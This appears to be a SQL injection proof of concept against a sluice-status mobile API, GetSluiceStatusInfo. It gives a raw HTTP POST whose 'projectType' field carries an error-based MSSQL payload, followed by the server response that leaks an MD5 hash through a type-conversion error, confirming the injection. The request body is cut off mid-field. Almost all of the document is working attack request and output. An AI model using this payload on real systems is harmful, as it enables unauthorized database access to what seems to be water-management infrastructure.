 POST /api/MobileServiceAPI/GetSluiceStatusInfo HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Length: 175
Content-Type: application/json
Accept-Encoding: gzip
{"adcd":"","equipType":0,"projectName":"","projectType":"convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1797973667')))","userCode":"61A670EA-BE
Copy
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 137
Content-Type: application/json; charset=utf-8
Date: Wed, 25 Nov 2020 07:06:24 GMT
Expires: -1
Pragma: no-cache
Server: nginx/1.16.1
X-Aspnet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"success":false,"message":"Conversion failed when converting the nvarchar value '0xd7fd5ab664fcf2d01bf07fbef51bf064' to data type int."}